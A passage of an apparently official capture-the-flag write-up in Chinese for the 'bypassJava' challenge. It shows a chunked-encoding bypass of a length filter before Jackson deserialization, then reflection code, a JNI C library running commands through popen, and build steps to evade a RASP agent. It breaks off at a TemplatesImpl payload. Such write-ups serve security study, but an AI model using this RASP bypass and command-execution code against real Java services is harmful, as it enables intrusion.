

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://pankas.top/2023/10/22/dasctfxcbctf-2023-bypassjava-wp/
body_size: 23397
content:
<!DOCTYPE html><html lang="ch-ZN"><head><meta charset="UTF-8"><meta content="width=device-width,initial-scale=1,minimum-scale=1" name="viewport"><meta content="ie=edge" http-equiv="X-UA-Compatible"><meta content="#fff" name="theme-color" id="theme-color" data-mode="light"><meta content="这是pankas的小站~(-V-)~欢迎访问" name="description"><link href="/icon/logo.png" rel="icon"><title>DASCTFXCBCTF_2023_bypassJava_Wp</title><meta content="DASCTFXCBCTF_2023_bypassJava_Wp" property="og:title"><meta content="https://pankas.top/2023/10/22/DASCTFXCBCTF-2023-bypassJava-Wp/index.html" property="og:url"><meta content="/icon/logo.png" property="og:img"><meta content="这是pankas的小站~(-V-)~欢迎访问" property="og:img"><meta content="article" property="og:type"><meta content="2023-10-22" property="og:article:published_time"><meta content="2023-10-23" property="og:article:modified_time"><meta content="pankas" property="og:article:author"><meta content="java" property="og:article:tag"><meta content="JNI" property="og:article:tag"><meta content="RASP" property="og:article:tag"><meta content="spring" property="og:article:tag"><link rel="stylesheet" href="/js/lib/prism/prism.min.css" data-prism="prism"><link href="/js/lib/prism/prism-line-numbers.min.css" rel="stylesheet"><link href="//at.alicdn.com/t/font_1946621_i1kgafibvw.css" rel="preload" as="style"><link href="//at.alicdn.com/t/font_1952792_89b4ac4k4up.css" rel="preload" as="style"><link href="/js/lib/lightbox/baguetteBox.min.js" rel="preload" as="script"><link href="/js/lib/lightbox/baguetteBox.min.css" rel="preload" as="style"><link href="/js/lib/lozad.min.js" rel="preload" as="script"><link href="/css/main.css" rel="stylesheet"><link href="//at.alicdn.com/t/font_1946621_i1kgafibvw.css" rel="stylesheet"><link href="//at.alicdn.com/t/font_1952792_89b4ac4k4up.css" rel="stylesheet"><link href="/js/lib/lightbox/baguetteBox.min.css" rel="stylesheet"><meta content="Hexo 6.0.0" name="generator"></head><body><div class="wrapper"><nav class="navbar"><div class="navbar-logo"><span class="navbar-logo-main"><img alt="blog logo" class="navbar-logo-img" src="/icon/logo.png" height="32" width="32"> <span class="navbar-logo-dsc">pankas'blog</span></span></div><div class="navbar-menu"><a href="/" class="navbar-menu-item">首页 </a><a href="/archives" class="navbar-menu-item">归档 </a><a href="/tags" class="navbar-menu-item">标签 </a><a href="/categories" class="navbar-menu-item">分类 </a><a href="/about" class="navbar-menu-item">关于 </a><a href="/links" class="navbar-menu-item">友链 </a><a class="navbar-menu-item darknavbar" id="dark"><i class="iconfont icon-weather"></i> </a><a class="navbar-menu-item searchnavbar" id="search"><i class="iconfont icon-search" style="font-size:1.2rem;font-weight:400"></i></a></div></nav><div id="local-search" style="display:none"><input class="navbar-menu-item" id="search-input" placeholder="请输入搜索内容..."><div id="search-content"></div></div><div class="section-wrap"><div class="container"><div class="columns"><main class="main-column"><article class="card card-content"><header><h1 class="post-title">DASCTFXCBCTF_2023_bypassJava_Wp</h1></header><div class="post-meta post-show-meta"><time datetime="2023-10-22T06:18:31.000Z"><i class="iconfont icon-calendar" style="margin-right:2px"></i> <span>2023-10-22</span> </time><span class="dot"></span> <span>1.9k 字</span></div><div class="post-meta post-show-meta" style="margin-top:-10px"><div style="display:flex;align-items:center"><i class="iconfont icon-biaoqian" style="margin-right:2px;font-size:1.15rem"></i> <a href="/tags/java/" class="post-meta-link">java </a><span class="dot"></span> <a href="/tags/JNI/" class="post-meta-link">JNI </a><span class="dot"></span> <a href="/tags/RASP/" class="post-meta-link">RASP </a><span class="dot"></span> <a href="/tags/spring/" class="post-meta-link">spring</a></div></div><div class="post-content" id="section"><p>题目源码、docker环境和exp已全部上传至GitHub：<a href="https://github.com/pankass/DASCTF_X_CBCTF2023_bypassJava" rel="noopener" target="_blank">https://github.com/pankass/DASCTF_X_CBCTF2023_bypassJava</a></p><p>该题是我在学习RASP的时候出的 <del>第一次公开赛中出java题，佬们轻喷</del></p><p>题目给了jar包</p><p>审计代码发现 <code>/read</code> 路由存在反序列化接口，且题目存在 jackson 依赖，可以打jackson 的反序列化链子来执行任意代码。</p><p>但注意到filter进行了限制</p><p><div class="gallery"><a href="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676458737-8f296c2a-c12e-4be9-a224-66e41cf0c46e.png" aria-label="illustration" data-caption="1" data-nolink="true" style="width: 100%; display: flex; justify-content: center;"><img alt="1" class="lozad post-image loaded" src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676458737-8f296c2a-c12e-4be9-a224-66e41cf0c46e.png" data-src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676458737-8f296c2a-c12e-4be9-a224-66e41cf0c46e.png" srcset="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676458737-8f296c2a-c12e-4be9-a224-66e41cf0c46e.png" data-loaded="true"></a></div></p><p>这里通过 <code>servletRequest.getContentLength()</code> 到的值不能大于 1145，否则无法进入到反序列化的路由，而构造长度小于 1145 的payload几乎是不可能的事，所以得另外找个方法绕过。</p><h3 id="chunked-编码绕过getContentLength"><a href="#chunked-编码绕过getContentLength" class="headerlink" title="chunked 编码绕过getContentLength"></a>chunked 编码绕过getContentLength</h3><p>通过调试，追溯调用栈，深入源码看看这个contentLength是怎么来的，在 <code>org.apache.coyote.http11.Http11Processor#prepareInputFilters</code>方法中可以发现，当请求头中出现 <code>transfer-encoding: chunked</code> 时，contentLength的值会被设置为 -1L</p><p><div class="gallery"><a href="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676477618-32c2dd6c-05fc-4e0e-abcd-0f669b9fe75f.png" aria-label="illustration" data-caption="2" data-nolink="true" style="width: 100%; display: flex; justify-content: center;"><img alt="2" class="lozad post-image" src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676477618-32c2dd6c-05fc-4e0e-abcd-0f669b9fe75f.png" data-src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676477618-32c2dd6c-05fc-4e0e-abcd-0f669b9fe75f.png" srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"></a></div></p><p><div class="gallery"><a href="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676496203-3a44b567-78c5-4a74-b641-80cd53096757.png" aria-label="illustration" data-caption="12" data-nolink="true" style="width: 100%; display: flex; justify-content: center;"><img alt="12" class="lozad post-image" src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676496203-3a44b567-78c5-4a74-b641-80cd53096757.png" data-src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676496203-3a44b567-78c5-4a74-b641-80cd53096757.png" srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"></a></div></p><p><div class="gallery"><a href="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676512725-6cbce88e-29fb-4a99-8f7c-21b457f044e1.png" aria-label="illustration" data-caption="2" data-nolink="true" style="width: 100%; display: flex; justify-content: center;"><img alt="2" class="lozad post-image" src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676512725-6cbce88e-29fb-4a99-8f7c-21b457f044e1.png" data-src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676512725-6cbce88e-29fb-4a99-8f7c-21b457f044e1.png" srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"></a></div></p><p>所以使用 <code>chunked</code> 编码来绕过 <code>getContentLength()</code> 的限制。</p><p><div class="gallery"><a href="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/image-20231022143042153.png" aria-label="illustration" data-caption="image-20231022143042153" data-nolink="true" style="width: 100%; display: flex; justify-content: center;"><img alt="image-20231022143042153" class="lozad post-image" src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/image-20231022143042153.png" data-src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/image-20231022143042153.png" srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"></a></div></p><p>成功触发反序列化（注意chunked编码报文格式）</p><h3 id="绕过RASP"><a href="#绕过RASP" class="headerlink" title="绕过RASP"></a>绕过RASP</h3><p>可以反序列化执行任意代码，尝试打内存马执行命令，但发现存在RASP，hook了底层执行命令的native方法 <code>forkAndExec</code></p><p><div class="gallery"><a href="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676546520-33eead3a-3b6c-4efc-b517-25405c412a1c.png" aria-label="illustration" data-caption="q" data-nolink="true" style="width: 100%; display: flex; justify-content: center;"><img alt="q" class="lozad post-image" src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676546520-33eead3a-3b6c-4efc-b517-25405c412a1c.png" data-src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676546520-33eead3a-3b6c-4efc-b517-25405c412a1c.png" srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"></a></div></p><p>同时发现权限不是root，没法直接读flag，要RCE才行，利用java代码读取文件目录结构，发现/home/ctf/有个simpleRASP.jar的文件，写java代码读取该文件审计</p><p>发现不仅hook了<code>forkAndExec</code>，还hook了 <code>loadLibrary0</code></p><p><div class="gallery"><a href="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676571933-38aacaa4-025b-496c-9351-98395c9cf187.png" aria-label="illustration" data-caption="5" data-nolink="true" style="width: 100%; display: flex; justify-content: center;"><img alt="5" class="lozad post-image" src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676571933-38aacaa4-025b-496c-9351-98395c9cf187.png" data-src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676571933-38aacaa4-025b-496c-9351-98395c9cf187.png" srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"></a></div></p><p>这下也没法直接使用常规的 <code>System.load()</code> 来直接加载 JNI来绕过。</p><p>但深入源码不难发现其底层的native方法 <code>java.lang.ClassLoader.NativeLibrary#load</code> 并未被hook，并且反射也是可以正常使用的，所以可以尝试使用反射来调用 <code>java.lang.ClassLoader.NativeLibrary</code> 中的 <code>load</code> 方法来加载恶意so文件执行命令</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token comment">//调用java.lang.ClassLoader$NativeLibrary类的load方法加载动态链接库</span>
<span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span>
<span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">EvilClass</span>  <span class="token punctuation">{</span>
    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">native</span> <span class="token class-name">String</span> <span class="token function">execCmd</span><span class="token punctuation">(</span><span class="token class-name">String</span> cmd<span class="token punctuation">)</span><span class="token punctuation">;</span>

<span class="token punctuation">}</span>
<span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span>
<span class="token class-name">ClassLoader</span> cmdLoader <span class="token operator">=</span> <span class="token class-name">EvilClass</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">.</span><span class="token function">getClassLoader</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token class-name">Class</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token operator">?</span><span class="token punctuation">&gt;</span></span> classLoaderClazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.lang.ClassLoader"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token class-name">Class</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token operator">?</span><span class="token punctuation">&gt;</span></span> nativeLibraryClazz <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.lang.ClassLoader$NativeLibrary"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token class-name">Method</span> load <span class="token operator">=</span> nativeLibraryClazz<span class="token punctuation">.</span><span class="token function">getDeclaredMethod</span><span class="token punctuation">(</span><span class="token string">"load"</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token keyword">boolean</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
load<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token class-name">Field</span> field <span class="token operator">=</span> classLoaderClazz<span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span><span class="token string">"nativeLibraries"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
field<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token class-name">Vector</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token class-name">Object</span><span class="token punctuation">&gt;</span></span> libs <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">Vector</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token class-name">Object</span><span class="token punctuation">&gt;</span></span><span class="token punctuation">)</span> field<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span>cmdLoader<span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token class-name">Constructor</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token operator">?</span><span class="token punctuation">&gt;</span></span> nativeLibraryCons <span class="token operator">=</span> nativeLibraryClazz<span class="token punctuation">.</span><span class="token function">getDeclaredConstructor</span><span class="token punctuation">(</span><span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token keyword">boolean</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
nativeLibraryCons<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token class-name">Object</span> nativeLibraryObj <span class="token operator">=</span> nativeLibraryCons<span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token class-name">EvilClass</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> LIB_PATH<span class="token punctuation">,</span> <span class="token boolean">false</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
libs<span class="token punctuation">.</span><span class="token function">addElement</span><span class="token punctuation">(</span>nativeLibraryObj<span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token comment">//这里注意要将libs放入对应的ClassLoader中(跟着源码调下就能知道)</span>
field<span class="token punctuation">.</span><span class="token function">set</span><span class="token punctuation">(</span>cmdLoader<span class="token punctuation">,</span> libs<span class="token punctuation">)</span><span class="token punctuation">;</span>
load<span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>nativeLibraryObj<span class="token punctuation">,</span> LIB_PATH<span class="token punctuation">,</span> <span class="token boolean">false</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token comment">//执行命令</span>
<span class="token class-name">EvilClass</span><span class="token punctuation">.</span><span class="token function">execCmd</span><span class="token punctuation">(</span><span class="token string">"whoami"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span>
<span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="line-numbers-rows" aria-hidden="true"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>制作JNI</p><p>准备 EvilClass.java</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">EvilClass</span>  <span class="token punctuation">{</span>
    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">native</span> <span class="token class-name">String</span> <span class="token function">execCmd</span><span class="token punctuation">(</span><span class="token class-name">String</span> cmd<span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token punctuation">}</span><span class="line-numbers-rows" aria-hidden="true"><span></span><span></span><span></span></span></code></pre><p>在当前目录运行</p><pre class="line-numbers language-shell" data-language="shell"><code class="language-shell">javac EvilClass.java
javah EvilClass<span class="line-numbers-rows" aria-hidden="true"><span></span><span></span></span></code></pre><p>生成 EvilClass.h 文件如下</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token comment">/* DO NOT EDIT THIS FILE - it is machine generated */</span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">include</span> <span class="token string">&lt;jni.h&gt;</span></span>
<span class="token comment">/* Header for class EvilClass */</span>

<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">ifndef</span> <span class="token expression">_Included_EvilClass</span></span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">define</span> <span class="token macro-name">_Included_EvilClass</span></span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">ifdef</span> <span class="token expression">__cplusplus</span></span>
<span class="token keyword">extern</span> <span class="token string">"C"</span> <span class="token punctuation">{</span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">endif</span></span>
<span class="token comment">/*
 * Class:     EvilClass
 * Method:    execCmd
 * Signature: (Ljava/lang/String;)Ljava/lang/String;
 */</span>
JNIEXPORT jstring JNICALL <span class="token function">Java_EvilClass_execCmd</span>
  <span class="token punctuation">(</span>JNIEnv <span class="token operator">*</span><span class="token punctuation">,</span> jclass<span class="token punctuation">,</span> jstring<span class="token punctuation">)</span><span class="token punctuation">;</span>

<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">ifdef</span> <span class="token expression">__cplusplus</span></span>
<span class="token punctuation">}</span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">endif</span></span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">endif</span></span>
<span class="line-numbers-rows" aria-hidden="true"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>根据EvilClass.h文件编写EvilClass.c文件</p><p>EvilClass.c</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">include</span> <span class="token string">&lt;string.h&gt;</span></span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">include</span> <span class="token string">&lt;stdio.h&gt;</span></span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">include</span> <span class="token string">&lt;sys/types.h&gt;</span></span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">include</span> <span class="token string">&lt;unistd.h&gt;</span></span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">include</span> <span class="token string">&lt;stdlib.h&gt;</span></span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token keyword directive">include</span> <span class="token string">"EvilClass.h"</span></span>

<span class="token keyword">int</span> <span class="token function">execmd</span><span class="token punctuation">(</span><span class="token keyword">const</span> <span class="token keyword">char</span> <span class="token operator">*</span>cmd<span class="token punctuation">,</span> <span class="token keyword">char</span> <span class="token operator">*</span>result<span class="token punctuation">)</span>
<span class="token punctuation">{</span>
    <span class="token keyword">char</span> buffer<span class="token punctuation">[</span><span class="token number">1024</span><span class="token operator">*</span><span class="token number">12</span><span class="token punctuation">]</span><span class="token punctuation">;</span>              <span class="token comment">//定义缓冲区</span>
    FILE <span class="token operator">*</span>pipe <span class="token operator">=</span> <span class="token function">popen</span><span class="token punctuation">(</span>cmd<span class="token punctuation">,</span> <span class="token string">"r"</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//打开管道，并执行命令</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span>pipe<span class="token punctuation">)</span>
        <span class="token keyword">return</span> <span class="token number">0</span><span class="token punctuation">;</span> <span class="token comment">//返回0表示运行失败</span>

    <span class="token keyword">while</span> <span class="token punctuation">(</span><span class="token operator">!</span><span class="token function">feof</span><span class="token punctuation">(</span>pipe<span class="token punctuation">)</span><span class="token punctuation">)</span>
    <span class="token punctuation">{</span>
        <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token function">fgets</span><span class="token punctuation">(</span>buffer<span class="token punctuation">,</span> <span class="token number">128</span><span class="token punctuation">,</span> pipe<span class="token punctuation">)</span><span class="token punctuation">)</span>
        <span class="token punctuation">{</span> <span class="token comment">//将管道输出到result中</span>
            <span class="token function">strcat</span><span class="token punctuation">(</span>result<span class="token punctuation">,</span> buffer<span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token punctuation">}</span>
    <span class="token punctuation">}</span>
    <span class="token function">pclose</span><span class="token punctuation">(</span>pipe<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//关闭管道</span>
    <span class="token keyword">return</span> <span class="token number">1</span><span class="token punctuation">;</span>      <span class="token comment">//返回1表示运行成功</span>
<span class="token punctuation">}</span>
JNIEXPORT jstring JNICALL <span class="token function">Java_EvilClass_execCmd</span><span class="token punctuation">(</span>JNIEnv <span class="token operator">*</span>env<span class="token punctuation">,</span> jclass class_object<span class="token punctuation">,</span> jstring jstr<span class="token punctuation">)</span>
<span class="token punctuation">{</span>

    <span class="token keyword">const</span> <span class="token keyword">char</span> <span class="token operator">*</span>cstr <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token operator">*</span>env<span class="token punctuation">)</span><span class="token operator">-&gt;</span><span class="token function">GetStringUTFChars</span><span class="token punctuation">(</span>env<span class="token punctuation">,</span> jstr<span class="token punctuation">,</span> <span class="token constant">NULL</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">char</span> result<span class="token punctuation">[</span><span class="token number">1024</span> <span class="token operator">*</span> <span class="token number">12</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token string">""</span><span class="token punctuation">;</span> <span class="token comment">//定义存放结果的字符串数组</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token number">1</span> <span class="token operator">==</span> <span class="token function">execmd</span><span class="token punctuation">(</span>cstr<span class="token punctuation">,</span> result<span class="token punctuation">)</span><span class="token punctuation">)</span>
    <span class="token punctuation">{</span>
       <span class="token comment">// printf(result);</span>
    <span class="token punctuation">}</span>

    <span class="token keyword">char</span> return_messge<span class="token punctuation">[</span><span class="token number">100</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token string">""</span><span class="token punctuation">;</span>
    <span class="token function">strcat</span><span class="token punctuation">(</span>return_messge<span class="token punctuation">,</span> result<span class="token punctuation">)</span><span class="token punctuation">;</span>
    jstring cmdresult <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token operator">*</span>env<span class="token punctuation">)</span><span class="token operator">-&gt;</span><span class="token function">NewStringUTF</span><span class="token punctuation">(</span>env<span class="token punctuation">,</span> return_messge<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token comment">//system();</span>

    <span class="token keyword">return</span> cmdresult<span class="token punctuation">;</span>
<span class="token punctuation">}</span>
<span class="line-numbers-rows" aria-hidden="true"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>编译生成对应动态链接库文件</p><pre class="line-numbers language-shell" data-language="shell"><code class="language-shell">gcc -fPIC -I $JAVA_HOME/include  -I $JAVA_HOME/include/linux -shared -o libcmd.so EvilClass.c<span class="line-numbers-rows" aria-hidden="true"><span></span></span></code></pre><p><div class="gallery"><a href="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676588237-50afa224-681e-4b5e-9fe5-e6d887a3313f.png" aria-label="illustration" data-caption="sofile" data-nolink="true" style="width: 100%; display: flex; justify-content: center;"><img alt="sofile" class="lozad post-image" src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676588237-50afa224-681e-4b5e-9fe5-e6d887a3313f.png" data-src="/../post-img/DASCTFXCBCTF-2023-bypassJava-Official-Wp.assets/1696676588237-50afa224-681e-4b5e-9fe5-e6d887a3313f.png" srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E"></a></div></p><p>将该so文件base64编码放到java代码中方便加载。</p><p>利用 TemplateImpl 来执行java代码，这里和内存马直接就放一起了，方便一些</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">import</span> <span class="token namespace">com<span class="token punctuation">.</span>sun<span class="token punctuation">.</span>org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>xalan<span class="token punctuation">.</span>internal<span class="token punctuation">.</span>xsltc<span class="token punctuation">.</span></span>DOM<span class="token punctuation">;</span>
<span class="token keyword">import</span> <span class="token namespace">com<span class="token punctuation">.</span>sun<span class="token punctuation">.</span>org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>xalan<span class="token punctuation">.</span>internal<span class="token punctuation">.</span>xsltc<span class="token punctuation">.</span></span><span class="token class-name">TransletException</span><span class="token punctuation">;</span>
